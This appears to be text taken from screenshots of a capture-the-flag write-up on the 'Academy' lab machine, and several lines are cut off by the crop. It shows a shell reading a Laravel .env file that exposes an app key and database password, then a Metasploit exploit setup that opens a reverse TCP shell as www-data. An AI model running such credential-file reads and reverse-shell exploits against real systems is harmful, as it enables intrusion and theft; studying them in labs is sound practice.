 www-data@academy:/var/www/html/academy$ cat .env
cat .env
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_DEBUG=false
APP_URL=http://localhost
LOG_CHANNEL=stack
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=academy
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!
BROADCAST_DRIVER=log
CACHE_DRIVER=file
SESSION_DRIVER=file
SESSION_LIFETIME=120
QUEUE_DRIVER=sync
REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379
MAIL_DRIVER=smtp
MAIL_HOST=smtp.mailtrap.io
MAIL_PORT=2525
services
Academy-full.nmap
Academy-nse.nmap
ports.nmap
APP_KEY dBLUaMuZz7
14 Proxies
15 RHOSTS 10.10.10.2
17 SSL false
18 TARGETURI /
19 VHOST dev-stagin
20
21
22 Payload options (cmd/uni
23
24 Name Current Settin
25 ---- --------------
26 LHOST 10.10.14.11
27 LPORT 4444
28 msf6 exploit(unix/http/l
29
30 [*] Started reverse TCP
31 [*] Command shell sessio
32 [*] Command shell sessio
33
34 id
35 uid=33(www-data) gid=33(
36
37
38
39
40